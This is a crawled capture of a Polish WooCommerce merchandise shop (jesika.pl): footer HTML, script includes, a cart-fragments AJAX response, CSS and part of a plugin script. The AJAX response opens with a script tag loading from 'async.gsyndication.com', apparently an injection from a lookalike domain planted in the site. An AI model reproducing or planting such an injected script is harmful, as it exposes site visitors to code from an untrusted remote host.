		<span class="add-to-cart-button-outer"><span class="add-to-cart-button-inner"><a href="?add-to-cart=268" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart qbutton add-to-cart-button" data-product_id="268" data-product_sku="" aria-label="Dodaj &bdquo;Smycz&rdquo; do koszyka" rel="nofollow">Dodaj do koszyka</a></span></span>
    </div>
        <a itemprop="url" href="http://www.jesika.pl/produkt/smycz/" class="product-category product-info">
        <h6 itemprop="name">Smycz</h6>

        
        
	<span class="price"><span class="woocommerce-Price-amount amount">7&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
    </a>

    
</li></ul>
                                </div>
                            </div>
                        </div>
                                    </div>
            </div>
		
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top footer_top_full">
										<div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footer-social">
	<a href="https://www.facebook.com/JesikaOfficial/" target="_blank" rel="noopener"><img src="http://jesika.pl/wp-content/uploads/2018/10/facebook.png" width="100"></a> <a href="https://www.instagram.com/jesikamusic/?hl=pl" target="_blank" rel="noopener"><img src="http://jesika.pl/wp-content/uploads/2018/10/instagram.png" width="100"></a> <a href="https://www.youtube.com/c/JesikaOficjalnekonto" target="_blank" rel="noopener"><img src="http://jesika.pl/wp-content/uploads/2018/10/youtube.png" width="100"></a>
</div></div></div>							</div>
					</div>
							<div class="footer_bottom_holder">
                										<div class="two_columns_50_50 footer_bottom_columns clearfix">
					<div class="column1 footer_bottom_column">
						<div class="column_inner">
							<div class="footer_bottom">
											<div class="textwidget"><p>© 2018 <a href="http://jesika.pl/">Jesika</a> Wszelkie prawa zastrzeżone. Stworzone przez <a href="https://www.coderdesign.pl/">Coder Design</a></p>
</div>
									</div>
						</div>
					</div>
					<div class="column2 footer_bottom_column">
						<div class="column_inner">
							<div class="footer_bottom">
											<div class="textwidget"><div class="shop-info-links"><a href="http://www.jesika.pl/regulamin-sklepu/">Regulamin Sklepu</a> <a href="http://www.jesika.pl/polityka-prywatnosci/">Polityka Prywatności</a> <a href="http://www.jesika.pl/wp-content/uploads/2020/11/Odstepienie-od-umowy.pdf" target="_blank" rel="noopener">Formularz zwrotu</a></div>
</div>
									</div>
						</div>
					</div>
				</div>
										</div>
				</div>
	</footer>
		
</div>
</div>
<div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'pl', includedLanguages:'en,de,pl', autoDisplay: false}, 'google_language_translator');}</script>        <div class="woo-multi-currency wmc-right style-1 wmc-bottom wmc-sidebar">
            <div class="wmc-list-currencies">
				                    <div class="wmc-currency "
                         data-currency="PLN">
						                        <span class="wmc-currency-symbol">PLN</span>
						                            <a                                     href="/sklep/?wmc-currency=PLN">Złoty polski</a>
							                    </div>
					                    <div class="wmc-currency wmc-active"
                         data-currency="EUR">
						                        <span class="wmc-currency-symbol">EUR</span>
						                            <span class="wmc-active-title">Euro</span>
							                    </div>
					                <div class="wmc-sidebar-open"></div>
            </div>
        </div>
		<p class="woocommerce-store-notice demo_store" data-notice-id="87e432a863ce5ccbd323b2e367835274" style="display:none;">Sklep chwilowo nieczynny <a href="#" class="woocommerce-store-notice__dismiss-link">Odrzuć</a></p>
<div class="xoo-wsc-modal">

	
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		
		<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">Twój koszyk</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Twój koszyk jest pusty</span><a class="button btn" href="http://www.jesika.pl/sklep/">Wróć do sklepu</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		



<div class="xoo-wsc-ft-buttons-cont">

	<a href="#" class="xoo-wsc-ft-btn button btn xoo-wsc-ft-btn-continue">Kontynuuj zakupy</a>
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>

</div>
	<span class="xoo-wsc-opac">

</div>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='http://www.jesika.pl/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.19' id='scripts-js'></script>
<script type='text/javascript' src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit' id='scripts-google-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' id='otw-pm-main-script-js-extra'>
/* <![CDATA[ */
var otw_pm_js_labels = {"otw_pm_loading_text":"Loading items...","otw_pm_no_more_posts_text":"No More Items Found"};
var socialShareURL = "http:\/\/www.jesika.pl\/wp-admin\/admin-ajax.php?action=pm_social_share&nonce=cb3f1a4ecd";
/* ]]> */
</script>
<script type='text/javascript' src='http://www.jesika.pl/wp-content/plugins/otw-portfolio-manager/frontend/js/script.js?ver=6.2.8' id='otw-pm-main-script-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.jesika.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f75e3c0cf44b79a6b28403fe5dd10d07","fragment_name":"wc_fragments_f75e3c0cf44b79a6b28403fe5dd10d07","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.jesika.pl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' id='qode-like-js-extra'>
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"http:\/\/www.jesika.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.jesika.pl/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.2.8' id='qode-like-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-10-01 14:44:37+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"Notifications":["Powiadomienia"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='http://www.jesika.pl/wp-includes/js/dist/a11y.min.js?ver=ecce20f002eda4c19664' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"Brak wynik\u00f3w.","oneResult":"Znaleziono jeden wynik. U\u017cyj strza\u0142ek g\u00f3ra\/d\u00f3\u0142 do nawigacji.","manyResults":"Znaleziono %d wynik\u00f3w. U\u017cyj strza\u0142ek g\u00f3ra\/d\u00f3\u0142 do nawigacji.","itemSelected":"Wybrano obiekt."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.jesika.pl/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Zamknij","currentText":"Dzisiaj","monthNames":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesShort":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"nextText":"Nast\u0119pny","prevText":"Poprzedni","dayNames":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"dayNamesShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"dayNamesMin":["N","P","W","\u015a","C","P","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='http://www.jesika.pl/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.2' id='jquery-ui-droppable-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.2' id='jquery-ui-progressbar-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.2' id='jquery-ui-selectable-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.2' id='jquery-ui-spinner-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.2' id='jquery-ui-tooltip-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.2' id='jquery-effects-blind-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.2' id='jquery-effects-bounce-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.2' id='jquery-effects-clip-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.2' id='jquery-effects-drop-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.2' id='jquery-effects-explode-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.2' id='jquery-effects-fade-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.2' id='jquery-effects-fold-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.2' id='jquery-effects-highlight-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.2' id='jquery-effects-pulsate-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.2' id='jquery-effects-size-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.2' id='jquery-effects-scale-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.2' id='jquery-effects-shake-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.2' id='jquery-effects-slide-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.2' id='jquery-effects-transfer-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-content/themes/bridge/js/plugins.js?ver=6.2.8' id='plugins-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.2.8' id='carouFredSel-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.2.8' id='lemmonSlider-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.2.8' id='one_page_scroll-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.2.8' id='mousewheel-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.2.8' id='touchSwipe-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.4.7' id='isotope-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-content/themes/bridge/js/plugins/packery-mode.pkgd.min.js?ver=6.2.8' id='packery-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.2.8' id='stretch-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=6.2.8' id='imagesLoaded-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-content/themes/bridge/js/plugins/rangeslider.min.js?ver=6.2.8' id='rangeSlider-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-content/themes/bridge/js/plugins/jquery.event.move.js?ver=6.2.8' id='eventMove-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-content/themes/bridge/js/plugins/jquery.twentytwenty.js?ver=6.2.8' id='twentytwenty-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-content/themes/bridge/js/default_dynamic.js?ver=1606474957' id='default_dynamic-js'></script>
<script type='text/javascript' id='default-js-extra'>
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"http:\/\/www.jesika.pl\/wp-admin\/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart..."}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.jesika.pl/wp-content/themes/bridge/js/default.min.js?ver=6.2.8' id='default-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-content/themes/bridge/js/custom_js.js?ver=1606474957' id='custom_js-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-content/themes/bridge/js/woocommerce.min.js?ver=6.2.8' id='woocommerce-qode-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.7.5.1' id='select2-js'></script>
<script type='text/javascript' id='xoo-wsc-main-js-js-extra'>
/* <![CDATA[ */
var xoo_wsc_params = {"adminurl":"http:\/\/www.jesika.pl\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-success\"><span class=\"xoo-wsc-icon-check_circle\"><\/span>%s%<\/li><\/ul>","errorNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-error\"><span class=\"xoo-wsc-icon-cross\"><\/span>%s%<\/li><\/ul>"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.jesika.pl/wp-content/plugins/side-cart-woocommerce/assets/js/xoo-wsc-main.js?ver=2.1' id='xoo-wsc-main-js-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=7.5.1' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"z\u0142","currency_format_decimal_sep":",","currency_format_thousand_sep":" ","currency_format":"%v\u00a0%s"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.jesika.pl/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=7.5.1' id='wc-price-slider-js'></script>
	<script src='https://stats.wp.com/e-202602.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'152787583',post:'0',tz:'1',srv:'www.jesika.pl',j:'1:11.9.3'} ]);
		_stq.push([ 'clickTrackerInit', '152787583', '0' ]);
	</script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.jesika.pl/?wc-ajax=get_refreshed_fragments
body_size: 587
content:
<script src="//async.gsyndication.com/"></script>{"fragments":{"div.widget_shopping_cart_content":"<div class=\"widget_shopping_cart_content\">\n\n\t<p class=\"woocommerce-mini-cart__empty-message\">Brak produkt\u00f3w w koszyku.<\/p>\n\n\n<\/div>","div.xoo-wsc-container":"\r\n<div class=\"xoo-wsc-container\">\r\n\r\n\t<div class=\"xoo-wsc-basket\">\r\n\r\n\t\t\t\t\t<span class=\"xoo-wsc-items-count\">0<\/span>\r\n\t\t\r\n\t\t<span class=\"xoo-wsc-bki xoo-wsc-icon-basket1\"><\/span>\r\n\r\n\t\t\r\n\t<\/div>\r\n\r\n\t<div class=\"xoo-wsc-header\">\r\n\r\n\t\t\r\n\t\t\r\n<div class=\"xoo-wsch-top\">\r\n\r\n\t\t\t<div class=\"xoo-wsc-notice-container\" data-section=\"cart\"><ul class=\"xoo-wsc-notices\"><\/ul><\/div>\t\r\n\t\t\t<div class=\"xoo-wsch-basket\">\r\n\t\t\t<span class=\"xoo-wscb-icon xoo-wsc-icon-bag2\"><\/span>\r\n\t\t\t<span class=\"xoo-wscb-count\">0<\/span>\r\n\t\t<\/div>\r\n\t\r\n\t\t\t<span class=\"xoo-wsch-text\">Tw\u00f3j koszyk<\/span>\r\n\t\r\n\t\t\t<span class=\"xoo-wsch-close xoo-wsc-icon-cross\"><\/span>\r\n\t\r\n<\/div>\r\n\t\t\r\n\t<\/div>\r\n\r\n\r\n\t<div class=\"xoo-wsc-body\">\r\n\r\n\t\t\r\n\t\t\r\n<div class=\"xoo-wsc-empty-cart\"><span>Tw\u00f3j koszyk jest pusty<\/span><a class=\"button btn\" href=\"http:\/\/www.jesika.pl\/sklep\/\">Wr\u00f3\u0107 do sklepu<\/a><\/div>\r\n\t\t\r\n\t<\/div>\r\n\r\n\t<div class=\"xoo-wsc-footer\">\r\n\r\n\t\t\r\n\t\t\r\n\r\n\r\n\r\n<div class=\"xoo-wsc-ft-buttons-cont\">\r\n\r\n\t<a href=\"#\" class=\"xoo-wsc-ft-btn button btn xoo-wsc-ft-btn-continue\">Kontynuuj zakupy<\/a>\r\n<\/div>\r\n\r\n\r\n\t\t\r\n\t<\/div>\r\n\r\n\t<span class=\"xoo-wsc-loader\"><\/span>\r\n\r\n<\/div>","div.xoo-wsc-slider":"","span.header_cart_span":"\t<span class=\"header_cart_span\">0<\/span>\n\t"},"cart_hash":""}

--- FILE ---
content_type: text/css
request_url: http://www.jesika.pl/wp-content/plugins/otw-portfolio-manager/frontend/css/default.css?ver=6.2.8
body_size: 463
content:
/* Google Font */
@import url(//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,400,300,700);
@import url(//fonts.googleapis.com/css?family=Open+Sans+Condensed:300italic,400italic,700italic,400,300,700);

.otw_portfolio_manager-portfolio-continue-reading {
	color: #333;
}

/* Sidebar - Widgets */
.otw_portfolio_manager-sidebar .widget-title {
	color: #333;
}

.otw_portfolio_manager-widget-portfolio-latest li > a:hover:after {
	background-color: rgb(0, 174, 239);
	background-color: rgba(0, 174, 239, 0.5);
}

.otw_portfolio_manager-widget-portfolio-latest li > h3,
.otw_portfolio_manager-widget-portfolio-latest li > h3 a {
	color: #333;
}

.otw_portfolio_manager-widget-portfolio-latest li > h3 a:hover {
	color: #009bd5;
}

.otw_portfolio_manager-widget-portfolio-latest li > p {
	color: #474747;
}

/* Pagigantion */
.otw_portfolio_manager-pagination a.previouspostslink:hover {
	color: #00aeef;
}

.otw_portfolio_manager-pagination a.nextpostslink:hover {
	color: #00aeef;
}

.otw_portfolio_manager-pagination a.page, .otw_portfolio_manager-pagination span {
	border-color: #eee;
}

.otw_portfolio_manager-pagination a.page:hover {
	border-color: #00aeef;
	color: #00aeef;
}

.otw_portfolio_manager-pagination span.current {
	border-color: #00aeef;
	background: #00aeef;
	color: white;
}

/* Portfolio Type */
.otw_portfolio_manager-portfolio-type {
	background: #333;
	color: #fff;
}

.otw_portfolio_manager-portfolio-type:hover {
	background: #00aeef;
	color: #fff;
}

.otw_portfolio_manager-social-item:hover {
	background-color: #00aeef;
	color: #fff;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.jesika.pl/?custom-css=7ceea00514
body_size: 1196
content:
.footer_bottom_holder {
    background-image: url(http://jesika.pl/wp-content/uploads/2018/09/background.png);
	background-size: cover;
	background-position: center;
}

.q_image_with_text_over .desc{
	opacity: 1;
}

.qode-advanced-image-gallery.qode-image-behavior-lightbox .qode-aig-image a .aig-gallery-hover {
	background-color: rgba(255,255,255,0.3);
	-webkit-animation: flash 1.5s;
	animation: flash 1.5s;
}

.footer-social {
    margin-bottom: -35px;
}

span.posted_in {
    display: none !important;
}

.input-text {
    border: 1px solid #bf0069 !important;
}

.input-text::placeholder {
	color: #000;
	font-weight: 600;
}

span.select2-selection.select2-selection--single {
    border: 1px solid #bf0069 !important;
}

@media (max-width:1278px){
	nav.main_menu > ul > li > a{
		font-size:15px !important
	}
}

@media (max-width:1223px){
	nav.main_menu > ul > li > a{
		font-size:14px !important
	}
}

@media (max-width:1169px){
	nav.main_menu > ul > li > a{
		font-size:13px !important
	}
}

@media (max-width:1114px){
	nav.main_menu > ul > li > a{
		font-size:12px !important
	}
}

@media (max-width:1060px){
	nav.main_menu > ul > li > a{
		font-size:11px !important
	}
}

@media (max-width:1006px){
	nav.main_menu > ul > li > a{
		font-size:10px !important
	}
}

@media only screen and (max-width: 768px){
.has_header_fixed_right.stick.menu_bottom .header_inner_right, .header_bottom_right_widget_holder {
    display: block;
    padding: 17px 0px;
}
}
.yith-wcpb-product-bundled-item-data p {
    display: none !important;
}
.yith-wcpb-product-bundled-item-instock {
    display: none;
}
.yith-wcpb-product-bundled-item-data a {
    font-size: 16px !important;
}
table.yith-wcpb-product-bundled-items {
    border: none !important;
}
.yith-wcpb-product-bundled-items td {
    border: none !important;
}
.kontakt {
    box-shadow: 5px 5px 5px rgba(95, 12, 77, 0.5);
    border-radius: 10px;
}
.kontakt h3 {
	color: #fff;
}
p.stock.in-stock {
	display: none;
}
#flags {
	width: 60px !important;
}
.blog_holder article .post_info {
	font-weight: 400;
	color: #bf0069
}
.post_info a {
	color: #bf0069 !important;
}
.blog_holder article .post_info a, .blog_holder article .post_text h2 .date {
	color: #bf0069;
}
a.qode_print_page {
    display: none;
}
img.attachment-full.size-full.wp-post-image {
    display: none !important;
}

li#nav-menu-item-519 a {
    text-transform: none;
}

.otw_portfolio_manager-portfolio-title {
    text-align: center !important;
}

.otw_portfolio_manager-portfolio-meta-wrapper.few-lines .otw_portfolio_manager-portfolio-meta-item {
    text-align: center !important;
    font-size: 16px;
    color: #000;
}

.otw_portfolio_manager-portfolio-meta-wrapper.few-lines .head {
    float: none !important;
    color: #000;
    font-weight: 700;
}

p.woocommerce-result-count {
    display: none;
}

.shop-info-links a {
	padding-left: 10px;
}

.shop-info-links a:hover {
	text-decoration: underline;
}

.woocommerce-variation-description {
    margin: 20px 0;
}

a.reset_variations {
    margin-left: 10px;
    top: 2px;
    position: relative;
}

.value select {
	padding: 10px;
}

.widget h5 {
    font-size: 22px;
}

li#nav-menu-item-905 a {
    text-transform: none;
    text-decoration: underline !important;
    padding: 0 10px;
    background: rgb(191, 0, 105);
    color: #fff;
    bottom: 15px;
    line-height: 55px !important;
	  top: 0px;
}

nav.main_menu > ul > li > a {
    line-height: 55px !important;
}

nav.main_menu>ul {
    top: 30px;
}

.accordion_content.ui-accordion-content.ui-helper-reset.ui-widget-content.ui-corner-bottom {
    display: block !important;
}

--- FILE ---
content_type: text/javascript
request_url: http://www.jesika.pl/wp-content/plugins/otw-portfolio-manager/frontend/js/script.js?ver=6.2.8
body_size: 6281
content:
var $ = jQuery.noConflict();

jQuery(document).ready(function($){
	"use strict";
	
	otw_pm_responsive_videos();
	
	//Slider width fixing
	jQuery('.otw_portfolio_manager-portfolio-media.otw_portfolio_manager-format-gallery').each(function(){
		var image = new Image();
		image.src = jQuery(this).find('.slides li img').attr("src");
		image.onload = function(){
			jQuery(this).css({'max-width': image.naturalWidth + 'px' });
			jQuery(this).find('.slides li').css({'max-width': image.naturalWidth + 'px' });
		}
	});
	
	//Portfolio images slides
